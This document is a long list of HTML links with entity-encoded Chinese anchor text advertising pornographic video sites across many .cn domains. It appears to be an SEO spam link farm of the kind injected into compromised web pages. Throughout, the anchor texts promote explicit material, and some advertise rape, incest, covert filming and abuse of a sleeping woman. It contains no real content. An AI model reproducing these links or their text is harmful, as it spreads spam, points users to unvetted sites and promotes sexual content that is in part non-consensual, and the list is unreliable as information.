<a href="http://gpjjmc.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://webware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://ab33com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://vfru.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://omymall.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4sese.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://houdao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://17080.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://poubi.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://zcljyk.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://jeqa.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kukulx.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://gvbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gp3000.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bit-pay.cn" target="_blank">91&#x5566;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linearis.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x65E5;&#x672C;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://kingmac.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://heyan7.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kemart.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://botu.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmbk.com.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://44128.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://nenchun.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://debaoxin.com.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gianoi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://h20829.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://nouyan.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hwahai.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://wzbtl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91duilian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://hd68.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qizimei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hao029.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://han-shan.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://hongyutv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://baoban8.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://kaeai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://425m.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vebs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://63p.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://kuailebao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://mitaos.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbdent.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bbswo.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://075888.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://govlh.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://afcef.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://cindyli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygnjr.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://newness.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://m23727.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://octatech.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ukschools.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://jeqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://mxaia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
